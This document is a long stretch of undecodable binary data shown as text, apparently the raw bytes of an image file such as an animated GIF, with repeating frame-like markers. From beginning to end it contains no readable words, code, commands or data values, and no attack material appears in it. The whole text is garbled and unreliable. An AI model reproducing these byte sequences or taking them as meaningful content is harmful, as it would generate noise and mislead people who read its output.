��n��/`��@ �0�@�1�m����@.~Ydz 	X�����@�}��G����~�=s+D�������y��z^�/ |��%�B���X�/��H���=�D˿p��`yg�	������������5����bn7�⽕E�;��<;�-� ��~q�G�6�2�an� ���C�e�t�a�=�����G����?.`��B =�<���`���?������*��q�^ �����@����������lV�x��,�0���r��'Pw� ���� `����x� ?`1be� ry�xi�v	���l�yC/'{i� � �@h�.�{�`���0K`��{Vfp_��0�	�epw��-wv�`ae��Fw�PaO6�灩���|? ��0C ��6��}'c� Q��_�����z�@pj��mT��Ѕ�G~��sZ��<�o?�{������uaΐ_;4@B͇o�x{b�&�������r�&���vv'0�0 u� x��6}�v�w��(j}W���b;�5 ]�����(�Y`@h�8���%��	��`u�1Ќ:�N(cf�0��@��>&��r'��\玙�_7����.�xs(t}pT�`d#��x?�wC6�zA�,^&� �����s6�m��:�|����`�dT0/�����e�uZe�jpy0�(cW�_e0���{��y �.V��|& �v|�|S�rw}D�A�	R�� ���kt�=p��g{�w���C�	-6l�S� of5�%�e�v�ZV�jx����9���(�@�qh�_���������|!t�wuK�g1����rB7%���{��r x}��� ��� �:���^e�oG��b��0xEQ�e��޶���:�,){f�oA)�B�b,w4�@�w����b��{V n��xr��	��!���i9�	|�w_�l�r�(�pz/����G�~?��6 ;��l_ ��`���`�/`�˕��T���i��x�0
m(�Ґ��|/5.�9��K7rK�y���BF��x��iU�rW7s�����u�0��e	BТ���_� �8�鋩X+�I�jpE<0�.�y��x� #��s�sK��)(t`E�m��'=��h�Yve���8�@~z�x�����g�?�K�j����8/KЊ���(�E+e:���^��`�ɣ��йy=�|��_�,P��X�p�Iv��`KPaƅu�z��!	 rtwZu� �7�`~C��ѓ��s5�!%���'TeCpu<7.������	��ƦCЎa)��g�?0�	�E���vj�O/���W,r��ze���a�%g��NHyV���'ws�b����`��_��r"��_�&�z1�����h ��z�y���q��vw�ve�@�p�S��lЄ��b򕵙�@�v��x]�{8Z�b�z���Mː��qm�C��O���$Gt� � 0 �
�f)��5�ƧQ��S ]0�Ə/��"�؅?�hC@
�j��[Y�)�1�q�Psq�khP��t�� ��{�6 m�_�}v0uW���i����������7�^�c-l�َ����g��s�&��o�7�Y���W�0'#gu�9m���+rBv�fT��	���@�K
Tgr.�o:ǣ�Ӥ�G��0sA�d���B�i�W^�Ɖ�1' W8�6�8rL��
�KG��%.�Log+8	�	�p:��x:�Z&pB@r�K�"�yD��k������*{?P��ډ��2�|�j7.�_�z? �'��m �x��Jl�� ��#zQQ��K�
n*Ľe~�Ί
1�`=�� Ğ�yzƯ��ūG��*�xw��w=p�J<u��g:T��`}g��9(��'��`}���
����6�
�P��7_�U����{����
Ky"c�Pa�@��z��"�f1	zC��ud�)K�� �"��i'j04�Dcۀd���c��;U��e�xj�,���ͼ�T�����	�b���̡i���`A���3�av��|�W����duꐥA{a�U���\�V`� a�a&η���c��d��Z���$le^�F�&��[�%ÉEd#���s��\� 
*/^������P`�eZ��Y\��Ӻ�)���̫��RW�`�`e���WU�YW��^�����8�Q��UWS�t<�R�S	dk-N8�R�T�#e�\-���`
^=ք�^�eQ+�.u�V\�G�A����_�XT��CP4g-���XY��Ȁ����T��S��k8���RDUְ���U#Ze���U�ڒ����DɄO��D�ۑTi�R]�Z��UQiB�2+ծ���ܻUm;�ٺ}�QNF�Je\�����A(�Aw��O�^�a�Va\F�����=��Hl�Q?ef�-,�ٖ���Le����D !� � ,  p � &  � �	H��?s*\�p!��J�H��E��7�ǆ��} 8r�ȋ�1#�"&,+�}y��ɋ�$�!ǝ��l�Ņ�&Hu|JCP(��I_0%H�Eժ�\���0�V�Q�ya���0�6ѱ�M���Bm�O��|b���7��˲
��V�G��Ģ�����M>��Ic
�!��q���&v[R��igZb��2i�l� m򋭕<~�Z7�>�
4��q��
^2n�F�Kȗ\n\ת���N!v�����{����Nɥ�E>3t���4!�����g�T������O�wd A^҄=��A����H  ����C�9��@6$�s�40 �1��B�PpI*�b������F�aǊ�5�����#�B&��uz�!�S)����@ed2G?�1G&����CX���>BJ�Af�G}	�d1L�b,�M�ϔ�,aC��T9������Y��?m|�E$�DP�t�4�|aŤ�VA 4
*��Rd���O������!u������#�Ěj'��]&���'������R�C}�E*�	�H�9:E�bE2�	0���	@���=�bE$�0�@��v�
d�ދ�!�	�G1���0�0.1R'������n4DB*i�'���h��'�����c/�є��@@%b�F��1��	���E �14DS0��"L�@��.�p3�g�����4�u��� B�������4/8������ۮK<�ƥ�������@�4��zтB�~K5���OP�@�?ر�
��R��@\-�,>!�|��$-�kP����`��y��*�N7�P� �����=ء�ǔB����`C�qLj��|q��ǝ��H�_�}�@=<r/�%� *���o]|�!2P�. �c����]P�)<2�hP���Q�֠�j���ځJ����0�@2�i��[��2�D�R(d۲�q���K~���h ���6������=@�R;��
T��K�"��R�\���oR \�$���[/`�?Ѐ��Ac'�A �P�c;G�"�A�/�uJR����>����#v�1�R���T�_/  ��4p�OU?�q �I)֪YH���A"3���l@�?�+�4��1L@ā 40ďY����#ia�@�D�����c�:������{2A�P��|�?� �hM}�A#k��iYC�8i������?"�I�R�@:�y����	�w�U������	?��}H(�cp�h�r���&Q���]��C�9��w �����J� �� �cTD)C:��Ճh�4 "�r��X�=|����Pz���h�ہ���] 5ũD��/,�`WP�`0�2ءW@z���ID�����Sb����l��g��S�K!��t�Awp�xR������Ρt!<�,U�x�9�YXa���5�r��A@�X�T d=�hG�{�H�T���iR9&
-z�[�8����a{�')V�bl��!���^^�p���=�I���]+4�@�]RV��@��\I\!�UM6@'8E��&,����A�����/7��,TB �*_plz����ƽ|��%�?߹�?P�5�鏘�kъ��u�}H�[������Q �,�'�J���"Tm��Kpe*D:H*�+bbFFi)���{���h���h8"�xB�q�b���g �`�@p�ty��=���aR3�\��Vj�����RXW�@���L�;R�+ul��%���Mn1%�3�I���烯��`n��Љ���H��a>��@�p�#UR����?tQ	2�]���V�"':��Cw�/�̰g�x~-�c�.Q����UB�٠�1,�r���QꩪԹ����*(f!��.Z�7�xD�2v���U����̡��ܦ���_�F�aAk�H��{tb�B^P'=��$�V4��8B�`��)2��d�d�v�����A�݄Ivam �� qZ|������n��>���� �D�+�h��+�p �I�{p���΃k�`��h�f] ���d�0���}\��e)��wƋ��k�Kcm�n��CdLc�b���F蝣��8^��&��Fʗ��E��*�D�~�A���|�Z��k��!1�~#=Th�]�5�1�g���
���{����i����k��"~�Z��'b1�r��
Cb`�\~A4zG�:��b�?�϶�?Ym	��I�1T���R[��O�<o�@�!C��iڷ}�Cj.M�}T߇6�26'57.<�6�-@	@�`���nt�\$�
�G�&hZw��5�06�py�"\C��`�37H ˡy$�<(g+�06R-��?T+GR"�S*fAH��J�(����2��ˠWA�(хA�"��I	�D;R�V\�����E&���
�V�R�1
�&�������q	�����������A�6ߐp�kx���Q^����Q�X�q�����E�x���i�K8�� i��"����P��#a!����k�u��c�S����.��p����A���i a�1E���9����6b!c1�4��\�(��"тaL!�`��81�M#�wU-�i���0�x�������x��8�9r�-<�B�o����0��p8}P�P��-�x��86a����!X΀����߀zQmU�\#���e���ʕP�Ci1��=��h�_X��	A�<Am,��wU�
�WF r1`��Z�&�!і9�^ImG��9���xQm!�	q���r�����!��9Qe4�x4ё��xPɘ�虌ٖf�\&т5��ay�n�ɗ�peI��9���!�K5Y��e��Y} !� � ,  p � &  � �	(p�@s��\Ȱ�Çb�H��ŋ"ܘ��nd�P�)���\�r 3daf��,��K
�)򠹐�8�g�a���5�!���H��������}@fʅ�F_Â%8q�lu�6m������K�t��OyQ�ԭ)����5�H�Gs��u'Es�� �l��UILٓe!�~X��GL7f�1��g�.DS�����j�v�6黲ISv��cCs�d{2�P�dO�)obn����BLh����&ʷR���|�B]��]��	@��{���^�<�����1��?&\�BP��m8s1����.��?�! �@6,��@=���s�7�?ܘ �B����fx�"�	�6��UD���P-��@����	'�@�.�6�	J2yH �Í@����<b�#�M��@�0w�V� �@.���i�5eza�k6 #y#�b>@K 0�*_��h �yTQQd�,�����	>�c�r� z���~ꔨr�꧇ �2��G
�꧝@������h���'���B&��*�'�Q�B��
�(��H��V�]ACԇd7*�4��ù>�@�	�� û>�q.^��	;��L��C =�h����땹4��;�$�	f�L�/�Թ)���	����@�?=��)�Lb,ж?T�-��	.L�!.���5`�	4Pc����?��Ki�3�0��ʌL���0��O��?�(:�Ko�o�<�u�̱1iM���`�=���iލ��ȊL_�\k�hf�E�?�R��@64�.�(_�,��H��,����3!,�3�z5�ܠҠ�?W��Ȯ��.�s̓
�8r,i\qc�9O��#,xE��h0:�	���#�0u\���B�#�@�r�9�ͺK�� r>A��G#Ԝ�45����=<��c�ē��S0��BJD�S����R��o>xZh@��	dݸ�q�m� �h���p�e�@�x�@F�T0�#҅.r�������8X"Y#��A������'�!�05����An�L�XU`<@h	>�\�.O5��(!F��p0��w������<�C�P�,h ���'Y8�����%}�ii`�48�LN ���|�#I�Q�@ 5� ���\e3���.����G�\�� �*c#b5�&*� C	�d �N1�8�+�l�D�R�
&�Cd�eKS��0��Z9�28t#�d�°FJ��5�����o[�F*X��B@Įsh�XO=�lRi�h
�>�N ��Wr�0��]����EIg�c�/(nTG��GJ�$��ZJ�����dÀ���(� )ɘ�_M��.����b0P�>�ŵcm�	��9P��r^0��+`8%R�2��QG�	�H�^��4L%F�]!YA��Վt��j/ti6��l�gG�h�Ni)S,�w�a#���g� /u���l@q���a����S��W�����f�[�%�Ո�
U��к�4P���ck˥\Y1�E
^��?6��\.���#�E2U�r$�dU0�&n���IL�5 �*Z#�����{��X�H>P�Y���?z�6u=�H��D�	�f�,w�:Ro�a�x��scSJ�Q��Xc!G�\�	$$	���
Cԭk`H�k�Ńι�u���,f�{�\i(��T���v�K�D���U�pF �z �郪H	�&;ievX�yr��#�߼�܌UW�Ǆj�"�MTq68V�8Ž.��V���(FT��ar��#�,2A��mzǂa0��c4�������]����ĝg<������d���EC,���-�G�Hf���/��4�L�W#[��ǂ	paՉ_�AL	��թ����.Z�H>�R�"FT'��ӣ����F����i I8S��� �h4q2g��O� Ȑ`�_�k@QE8H ���%���!�(!�\Hc!�)����0�wԓ�,��+́�����AX�C��@��һ�m���U1)��������# ��2j>H�����4�����{�� ��[['0��:}[%g�dL��R��,�*�B8ӌ` ��hwM;�¬�z������{9��&r�^����/~��j1����2%N`�����(�aL��r�1��(�zhZ��X֥����Y����FP[�k<�n��ԘV �@Z�Eyrs�@$�f9��+ƥރw}���� ?~��u9.��
~����sj�i 5���������ֵ�mt3��WÓ�y@߀�`� �F}�E�|0���C��`��?�v&�"���5��(��}�P`=�\�}(c��GF
� �6
̣.,�^�p�C;�u��tC6 ��@-esa�GU��3���G"0A{�c8�̳c�93�0B-,�:�#���AG#RF�Ӂ%(�3$Qe
!&��sC��"8!2�������J�F#�k�&U��`p1" j��Za��ia)Pg�#�����������h������J�D6�!��d(�2J��7J�����������8�������.�P����'��>��B�=��OA��8>\[�����HY�WA�B�9A��A?p��P��!u0�8�H��W0��u�!Qd�8.o1��H�X) �8��G��S�x�2�`�� Q�a�@��)����8�Ӆ$I�0q%qȐ �`�֖a	��G��]�� �a�L%��m*Q�� 	�0�mH��!�� �=)��]T��x7P
�E3[�P<��Q�eY����ky��r��PY�;�C��2��i	�q�ݘPlYni����(-��aȗ�\	�%ѕ�I��nٖk陋)����[�~9� !� � ,  p � &  � �	(���y�\Ȱ�Çb�q"ŋ3:D�Р@c>4w�T2�(�L���S�>`rIq"�%-���N��y)�`Q�������	����N��M�RB٪Q�_Â�G��N��������8d"Â	�F;�6���R+�u�2u���:�˶~�%��:^Ǌ=����ˋ.kn��˘5_��C�i4���ŉ>Lg֬�B#,7qc��	Y��U;�����F����������5�b'4i���`����G�0w��<��?���_�Ɏ���̓"~���F�I��~���Pdp����@�]��e��'x�5�ysh�H|�gGx4b�:A1��"�Ԁ&�C��04JU(P00����4��#��vY��#���2cz\f�?��7\��x�?D���T.��e�M9%�v80��6�HS�	��B�-��*����� P[.��@���ß��cC@�?�&��R���v����  �f�� ��@���'��"Pf]"*省� $�h,��
��.j'��ʢ�jdf�H�p��B��Ü0��H*f"�.�&;���)P �N:)��8d�n
J-�.��8��	u��e��k���
����T�.0��G���C��q�@� �CW�Sa}���@�0�H���<����.�;c�sҐ��$;;P�,��.������1��2*��n����@& �l�*���W@+d�Ɏ̲�
4��>G�5� �0B�2RvT��4�p
)���>W��?����#�r�i�bd s�<��?��,�y|�*�2��9��^�@ҁ����w�.�	2� �wK([3�<�'�p<�@�pP5����T=B
Q_q����2�Z<8D?��p�`d�U;���������,�&�лvk?���xn�ϒB���ͷ������<<��	v[��x@6���hAiJ�
�uq����S-d�k�2׮����ZE�d�`��1h;V�~א�ـgwC�2�=d0bs���⇸���sA#�4w�Ll!	̘�#����H-ZB�|�W
�Vx#-6�x�`�@���`+ܞ���1��L�O&̗,����� ��л��O h�Þl�Aq�`N$�4-Iin����"�x��
Pt��� q&��5�g�KR�2�>���υ��=��2���H�
m�rb(�1�=� ���0Y��Acȟf�I���1G̡D���]�8��$ьɇ���8H� �2��|�>4�`�H�.���?9q\hjDl&yH�#<LS��>k�3�3�a0�e1�e�X��S�`ԭfB��&��10@++��OS�9~���̂���(���TKX�.P�S��
R�T�$���,��S��"���-;@�? ��~����$�Pq���$0�1�f'@lb�>�h����XR��ce2F
�Bi��[.�E0p���jrK��@� ��}q�CS=9ӆ�`�E݈�-j���iF#&�	�e;X�Վ��@I���a�D6)������i�d��ld��v|�_9`I�:g�kO�>��^�j� �����Q?�l�N��dS᳕m�۫�r%��� ��+T�X���L}|��l���R0�HQT�FL��~u�
������) �7�+�)��K�h7�y�h �C�?����"���:�.d�?[���V@ �gY�������K������\�JS$���� R�j����*�lq�bf��!�dDw�^Ė �h���{����f��m`���\�����A�c��)(�z��< ă�3��5�>�Uf.����Y�$�6\�hJ����Qʐ�Ϗ�ݑ@����;�|)�t�Ib�{0�#��\��?(�(�b�(���_ׯR�ԟiHj�� ! Q���PC����)�Rp�d��P#A��	�K@#JD;��-K��ħ=k��D��`A�����wL%$@�5*����m��Zst:Z���G� ��b���9H-��[�����J�h�au,� ���J��!��FfC���0�Q�m8T�\��]�{ө�L����b��H���S����Pd>BT�ٮ�����A#���0�K���n����n&bA�] 0d!�`����I��uͨ�"�x"H��`�4�$��0�<l�Kq�>鳐Q�i��-���wQ�,9r��g?�/��v��+���
��~#�ۮ�3�Ik U�A�
2\�v@�[��?b ��&C}Yv�������[ ������%����(�@A�ѕx{�`!⬯�	1~��:����g��FP�}GFw�}� -�58�d1�X=�c�=�3#6�!1Cs�8$W`�.q�)qB1P�F2��3g!5J5�т��AF"$,r'W���gj�DB�����Á�!8C���F�0Y�<b!Q,���'85��z��!��w���W��k�*�4��A�h�&A����~5���0�X��X��f��q�p�a�@
P�:���!P�qjz�n�t;@ m�j�� {q�8mT�䡈��!a����[1�P�hɁK;��q�n�jaq��*���5@ �a�������!u� ��`� �!�Q{@�����؎��(����ިv����(��q��'k�����OQ~!��Ȍ�a���)�X^������&^� &��0-`;f�(8h��h�/(���z!I ���UHdc6a�=�����@FY�7Q���8�A�H�i]f�U&^5�^�4H�&\��q��[I�r	�.!,q]�z	�X�!T��9I��`;-��9Si����铆1���a�ai�x���������qi;�	����Y��Q��ٓ�^��a1���� ��������9k�'H���w�n9 !� � ,  p � &  � �	(p�?s��#Ȱ�Ç#2� q 2,�0!��bŏ C:TqaC�OAd�D��!ۈ)"F,�!c�2�1�=	���g`P�&XD�H�"�q�GeӧQ� ��_�Z^�j���֊�����1���T�　�u�ISu���V�����N��D�
�`�ʗ/ŊU�)D=��BD�b�fˑ�����2i�@�EI&N��_|e~[&�7^����� �,�ru�ͩ[!��z5����[��2d�������ο%h����t��ۨ��f�����4o�¿L���l1��|�C��M�N����	TƂ�\��e�遞z�6�Sd��?�	HZ ���@���NC��e���(��zmX�]50�?YLz=4��@]d�� \Va�<����M��a\a2�����=
d�km9�>T�@O6d�|��|x��q�@���8/�C�?h�Cf�6�I���p�yfv��v���	�e���*�N� ��	�?X4�r`�T|�j��I����?]�W(����ȏ_�Ȧ�rڀ�����Є/А-c  )=�@E���¶c8B�?:����p�,��������fK�a�d�l�ֶ{���3P�T$l.4������,غM�K���8
��m�V�]A����/�0�cp;��e�у!M��7���@,�MǤA�[<Ư����A�܎��z|�&a&_���7ߜ��=�r��@�|�,Z
�p�4X,��Q�1c ��c�`�8�A�`&��#��44�=ƥ�⊏���ɒ��H��9��1�@0s��⟏�@VL���=�[��H���������~��c�������վ�8��L�lJ�����؄�Hp2�,ekM(cL3��p�嗲�m�������������������]�~�f�ǵ�u:�����V1@�M#	4_��Ѐ7�Cy糚 ��l��R%:�:�Fߐ����/n�`�@�`��5���`��卮g�[]D���ñ�	u˞&@ޱ�!���u3$p�{�@WC�@� 1�9�#���l��((f���h	��zG��0
t�,��u��w��P�6�J�тR�#lq�RK�����zc8]�2
�i�T���7�I-Nof���0�0���1�ۥD6>R��Pe�40�IT`�6K�IÑ�@��aS���Lq�;Ӌ��OzPػW4 �I����ތ8PG�e��sr�Hq��sfR�D����UKV�ܲ��2�ig:�Vg̀�'GM꒨\C�OȢ����`jaDG��u�iCl��*
�}�� g�>�3���L�2	�Uâ@�����OU�Ѹ���-�;��b��㱋oHؚ�1�O�W�A�H%7�y�o)+J{������C|�(|�o'��?A�x�]<p'J��
�q !�#چ�H]"(�O�0g^+���V�j�����l |�-��h_��4
u<Q�����Q�A�Bu��j���l3�.�+!|�@�N�
��$�V8��mW�x�lE�f���Rc�De"O}�e.�@�9
αo[�R�b�B��C�1ml�*NL�V>6X�y%��l�1�pn
F����
�P(�YG1D)ɐ�����q����{tw=ϭn	�e�(F��-�F-f�r���	t49���.E�/���r��%�l��?"��Q *xz��R�\e�rh�DBLg�������B�Q�6�g�~����#; ����ڷ�Ts��#��=�Z��ԈmTq�6'hX��F Rp&e#�`�U4�	���J���!�!e�Cb\�G6ؗ��X��q���_�@ɭdN���c��P5�A�B��4�Q)k���@|��D��S`��!��!����?(�B�P٧���Z���6� ��=�d\]A��F2MjOzf4�5 ��L�4Д�%�m�H�|5X��"w��W7A�\Y6 ��h)�O�r!�1G����`�t*A�	!^\ ]*��C�L����b�t���B�o}���;Y�����6���/��Q4Z�2mHBf+���P�?�ulq{�}[� ��Em��sփk*�; 7�Q�٧ A�,�N���r�sb�@!5��ú�t�����9�)���<h���c�h�į}5�vsfsm�\xy�
�lA9s���c�(�8�s	ܡ,h(�z���j�d�9�zl�.�lҹf�N6frt��&��4<�4P���E��cv��h��B}l˸��>���}��W�Х�8�� �;l@�W��O ��t'D�{���aW� �WjJ�<ϳ����e��9�#P�"Nۧ8�c�R�=�s:�UVGa�2���S;�S(�0��;q)�c9�s�#W(��82(e���g?|&3�9h4
�90"��X6
C�>�si=I����&�6��<��3�M�r��0N�?�$h$x�W@��3:>%N$�p�
W/��q)��I|�W� (a�@=7��\	R��8h$x1��Q3vn��AO�Q�D�@!qO�Q�Ab����&�"���Q��]`*z���-cH�8�$�m0������@��nb������	1�9�'��Q�`D�#��<*���XH� *2��`���!�Q���w@����a����A���t�Yd +����M��P%�!$|�~��	{�|����ez�NZ�
b�4�`
	&=�
� `�
?1Bi���4�N`�f1� !5!8A�Q��q����'47	^�Zd0B����>i
3r�i�ki4�'
q�*��C!E�p��}`#iaD�(q�S���aWٗ<�q�Q�:i-�Eq��/I~ �xIAS��J�����i#�F��i�p�3#�0#3b��I����癰1�3��y��py�!8/����	����[���q_y���I!��B�^���J�Y�)�i#�i�q!����	��p����)���ṟ�Y����I���0�` !� � ,  p � &  � �	Hp�9�*\Ȱ!Ad09D�YE�#N�ȱ#�>��yl�n`Ʉ��m̖��B�*1�����ē&��s�9����;ذο3$���?v����R�?��"��?�`7:��	�\J�"�� �K��#�!�3p��,)���\`����ka��ND$@��t�ԨI�H-c�J�!A��΂׹tig!�(�����$��L��?,���'�4iɓi�1���t�>C�O�ȥ?>������"�s����P��`��%hN��϶w�X��OB�S�Q^1Ă����7���w�n���� �	$�?��el�T�@g�7I�7�
��g��W�y�嗎 ��ߋStFދ�ю<i-tPcjp(�(K��Ð�$��c�̏=��
�,�$AM�;�d�N�50�@U�C����k���?�S��MAߏA����&Bp&�BK�cB-Ԃ=�m�� �hB�
\!�j ��7�B:PK��������?�69��t�$�hRʣ8��`:�H���q�O'��zO)*��ʒF�7����B�@1@�鳡
���x
��&dx} "�K�B �L`�n��fC,�ɸ2гƹ�*��г=���μH�"��N	/>k�k��H{�@,Z0�-�J�/��J,��΋n9�!�%2��n���?����9(G�P��ӂP�0m���:�"���C,f0T �#M��`�#�LWm�� �3��=w �B�=t�z�#�@:O2e����H�$l��.�w���=�V�-�@��1�%S3�@	��H	�!���t����R��DD��M�?Ͱ@�����y�9#�Ю Q�?a7�<gH���x�rܭ���E.��{���L��@����ۮ�I+x�B�rI.���v�n����#�+o�t�O��~9o?��O����O:l`�3������W�����X�
?sc��G4$��,���փ�%d-���' ]ѫ1����OI޻[
E4\4#LH��:��iJ�����VF1�U�@$ȸP���~��G�X�4��uOs�(�� x$�'C��=8#M�p��K�P�ƨMjk����(g��Y�MsB���	�|1��
60�I�j��J:����Q�1��$,��4`ϫ��T�6m�aɣ�2�u��kl�@�E $`����"��`c�޴xP�M���h�2�ɣ<�8G�wֽp�� :L����qBʁo
��/��G�D�H�+X�rH�� ����5<��ܢ�R�3u�R �X� Q�%B�тbJ�/�3��l��c��)n2�_ �����	9��3g�6�C��D3?�5���TTc�BI���M_s�+J!�6�G RQL[�862� �8�Q��w8+w��#0GW�f��`�2H�����N DX!�$�@ip��T�2D��`r��
1�v�gatGZƵ��T���g:�P�WV������@�;d]�B�w$l�@ Q*qu����,�L_#�~V���F��0���S�h}�@�l4F N�ig	��]� @�O�m���p�@�Ѝy�m#X��b��Q�q&Z���n#X�9�0.��O @+�\2ǻ���/��-��#~JE��ր%��:$��@�ƺW�4z8��r�1zXpz,�(݁���+�W:�u/��"U�j}nX��bz�&�@�5����t��l�[@+L����^���G��?���e)�_2�(�9�䧆EbWv�˝R�*P���Ԡȭ��u� �Λ���N��sw� 4�
�X�r���v��
F(s� �AxE���d��:O�qm��̹Wx���{�`�H�y���h��z <�5�^�C\���C��)���*��r��M��?�)�t!p�D �v܈C�0�޺�_�c@C�
7�Mh~��x���Cs'�^�W	��� �i�BV��%�W���l$�{�#�k��2 C�n�)��RA6�!�[��@M"N�@��ύ��n�v)��zä��@���4�g~D�d �4�M��u��!�O�H!*ψ����({���9�H,�%� ������N�jE",��To�`�B�"����H�T�*P��`!����T}o�PAehm���būqO��8��@���b�2��Y� >�\hYrs�z��Dyt��®=���!d��e(��a���e��� ɶ�3�Hg�����~����%P�Aqhk<0��M6���H����|ӏc_=bW�����6��u����=�q�Ġ.�y�|�c�u��@�}�F|1C=�&��.�YOT��C�@<	�K	׀�U$�3z5� 1� 5vv>�'�`7$�
� >уPes6��R>�&�3Pw�Q�
��=�HX2�7P��Gm�&�3Pg�
�$��B�3�`g	Ą�fC!T�S]5%��>CS2 �D��%�@��$��%��br��qȁ[�>T�D��s]�'?2��S>Qz��b>\��"3
W@�K�s��%J�e[� "� F	q�+�b�����X�I�$�H�9�����]	@��t̒ � 2��s�Bj0	Ұ'�  i�@]���$jR�B��xk$�5�������<w�K�0:�	0��'�h������ �1(ъ���DzP1`SPm�q��Z�� �Ѝ��s��K��^s"!�D�@��h��t����`�IZ��a�`���a��v(i0���K�q�	�qj�P��w�q��dAg!�/Y�������ѓ���ـ0I�5�W��3�nqrA�֒!A�@u��Qd�
�f9����#���EA) n!F�	Ffa9��(�`
d��A�
g���Ċ��7S�������.�Xp�҂l��U�aQ�#���la��`���-�љ�x�1�V������	�`$.H������#��ruY��"��J�ę���a����a�䙞C1�Aujѥ�!��1��A=�@=Љ�q�v���9��n�is	�����P��`��f��ђ��J�9��i�ڠ#a��D1�6C�]9�Y��i��Y�
ڝ�X� !� � ,  p � &  � �	H��<�*\Ȱ!���9D���1N�ȱ�Fs��yl�n`Ʉ�>ld�r�E,�.�d���I�	o
�9q�� 6��D�H�"ġ�O���=�4�@d�	ԪU�?��F�:6"�1	�CV�VM����?Sq�j��W����ܗ�@�)E�b�˗b�[���:�!"}i�8r�Hs7;��xs� �`R90N$�_|A6}�&�+��@{6idjy��d���6-��n���:�Sh�q���o	�%Im���U��2���],�������D��i�oL��@��շYXD�[Q������CJ1����vzxנx�E�|�ٷYrh�`-Ԃ��,��(KL���Xc�����F1��x#A9�Z��X��(P����UɽV�^�v��z+�d&�q�$BvX�F�
��y�s�9��a�@0~2����(��#A�|����qc � ��?,�c�?9fRZ1z�����3�TfL�`��BE��r
��������
��ȟ�$j+�}�  �*�h�_$��A�Pb�7�Є/��,c8rc��HE���³��چ���/3K������6�,<� ��	��?*��B��-4��@h$��F3Fwg�3ξ�>܃���QP'γ�#�0��<�2�Ў�m�=҄,<��r�t�#K4i�59l��:����;��#@;�����@ X�ɺ�����)4�%˒|5�*�2���L��}.���i|��a�B�<&�#��4'�MP �4B�a��,i�=�?# �5��|4)��8#��#V����6�/~�@\��o
�>�؎
��@�2��׍�l����H�c ��@�\�4�,�1�?�&���5��4do�װo��X~��1=o��f�?�B[�������z��hN��L���;�� ��}-k����|g$H}B�(�?`��Mo �ȏ��2$���K��@��.r����Ҁ��
�����f<��)!�+�4�'�]��R�������q��ł���X���F��dB� ��$R�B ,�!�D0��fa�1JLu:v���1^�*n�8�="��z�r|��n6�C<����L�m[��N~��(�CP�B��ԀAm~��}�� }L�,�6�yq'�J�4n>���҃0ѠI�����hh>��O����/T�?[ڣ �	/W�ѝ����MN�s�a�~bO��}�  �<=��5s��6�� x��3�+���m�D�B��i|2���_��ӈZ<Fm�#�����3�@gBL���x�@�����YE6qn!�VD�LLi�[����>�!As0����PB���xŷ�VK'IqP�*�d7�q|��>1>&4��xh�≔x�K� ��8�S�T��Z�1��!�w!3����$'���:��8~Dr����6��d�|MĮ�5n�'�1SR!T�u��0�'A�0G�S��dڷL;��$R��
P���6��������q4*�EhY�Xe�ҁt�ZK ��|"��i8f�g3-5����ɪ��($���PR���-�$�*�"sVE�({����dO�1x�F.�s��-�^и
ğ)��毽��G��S���M/�v[��.��J-�uT4Ζ��5 Bu�ğ��:�Qe�8]qE)���6nL��@��b��-�?��)3	&�,�q曏�»�*�coDH*���%�a	EI�����EB�И���7�H�w:RL�
_��~��f������
���቞����sN$��`$ݣ���/#(���no���l���tl���2iA{0Z�7���`����y,i�h�C�$ B����*A�8��
�:�x�bHˡAE�K����G�` BU3x0&�c2����MI��r_gA�G`[ |MY����Pv�ŕ`t�&�w����V�б����b���q"��{� O1at��*�Ѕ8�qA�wz)������ߍ� ��<n�r���C_�,��,��L~�!%���WSa�����@� �� D*n$Ԧ��1�Co��ë��������q|����y@�=���Ƀ{w�z��x��@Vlt��K���J��hA��E���̇UQ�h�p#�-q�@��]^&s�-�?e�𶤫�IV�F{���'F<��k�g�AS�m��t�#�[��H�1ִuP�c� ���b���NZ��h�������1G�ݘx��L�����h��W4 �旽�R �� ��l\�}\�f��0�5�#S�;ձ1��W=�<V�8�4�vxW&}Y�5K����]��&���`��'0b2��98I���j�1mW /�}W�|�m|�:H66�jsxV�CU&}��A8��Dwe,��#��=Ls�dg�cq:�cqG�T��c:a�1�&然�B�H219F�L#?-�4HB���Z(_�0Ph�0�#P8Af8>�C#d&�WME�#�����&w|g1���9�U!	�#� "�	cLǒ	hPB6�)���V%z�L��0��962���#��Q��1��`sX)����PG�#m0u�s`Ȉ����q��_�e���J��_���H4rs���\� �a��8��]u�q��XG���V�Dq !����� w��6)�a�`������3B�Z�c1�*k!��!�aX *FB�&�@&yyt��k������!` `� �(�a��@	F�dP�`���� `V��	ё>i��2A=�@	��`u���E�li@�9�N7��p��;�s"%���[�'��A�Q #!��!j!�~����p��F���S��hH7�90�D q�����*�9Q��ј���Mq���xH��Y�q��R�y���Q	��	�vW��A�U��ɜ��8��� -НP���U��Y��l�i�wW�)���'��𝛉-`��	'�ٜ�u����y������ߩxa�����8vy���Dv����N !� � ,  p � &  � �	(�ܿy��#Ȱ�Ç#2D&q d1D��bŏ C:TqaC��AT�D�O1���&D�.�¤�e�e}d��`P�&���N�phNe.�P�Rh�Q�_�~Mõ�M�>�^����M,Lw��z��V�i�F����2Jasy;(��b������OH^$�r#æ|D�\Y���C;X� �f��r��]�wnǦ�K;p]����6���Tpѡ�#���]�Ə�� :��?4K�1z�o���s���[�f�?݋Z_��:�L��Ϯ���8��.��y׹D#���]gs���zsT�{�$YP�	��S�Ԁ�4Ѓv�9 ^K��vfLC'
�k����ٕ���!X42wq�ω&��A�y(��CB�@x�T�XXa�e�*�� �!��]z2�*?�iH 6� �� g���&��&*k���T�`�Ȅxr��rIAt�����^vrf�t7�*qj*g��S�tcJ#�'B�^��@V��d#��ꪗ>�ʂ@�氯~�H+�6P���	+�.Ĉ���̈́�����ʚ�@+����0���K�*�¦9�"fn��n58�s��Ԑ�4�<�����jH0�zIC��#�E��V\�i�*m��jn �08���X0��	�"હ��������ܰ�i�p��ܡu� ]�#\�O�^�J�A^(�������,r#��u��A�@^2<�!7�0A��=�
